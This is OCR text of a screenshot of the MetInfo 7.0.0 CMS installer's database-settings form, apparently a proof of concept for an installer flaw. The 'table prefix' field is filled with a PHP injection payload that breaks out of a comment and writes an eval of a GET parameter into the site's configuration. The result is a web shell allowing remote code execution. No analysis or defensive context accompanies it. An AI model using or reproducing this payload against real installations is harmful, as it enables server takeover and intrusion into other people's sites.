 MetInfo
MetInfo|米拓企业建站系统 7.0.0 全新安装
1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 "*/@eval($_GET['1']);@s 例如：met_ 请不要留空，且使用“_”结尾
数据库连接地址 localhost
一般不需要更改，参考主机或服务器MYSQL控
制面板
数据库名 1 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 •
前台语言 安装中文语言包 安装英文语言包 安装官方演示数据
后台语言 安装中文语言包 安装英文语言包
保存数据库设置并继续